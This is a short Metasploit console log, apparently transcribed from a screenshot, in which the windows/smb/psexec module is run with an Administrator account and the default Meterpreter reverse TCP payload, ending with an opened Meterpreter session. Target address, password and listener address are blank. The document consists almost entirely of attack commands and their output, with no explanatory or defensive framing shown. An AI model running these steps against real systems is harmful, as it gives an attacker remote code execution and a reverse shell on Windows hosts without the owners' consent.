 msf > use 24
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf exploit(windows/smb/psexec) > set RHOSTS
RHOSTS ⇒
msf exploit(windows/smb/psexec) > set SMBUSER Administrator
SMBUSER ⇒ Administrator
msf exploit(windows/smb/psexec) > set SMBPASS
SMBPASS ⇒
msf exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on
[*] - Connecting to the server...
[*] - Authenticating to as user 'Administrator'...
[*] - Selecting PowerShell target
[*] - Executing the payload...
[+] - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (199238 bytes) to
[*] Meterpreter session 1 opened → at 2026-08-19 11:11:29 +0530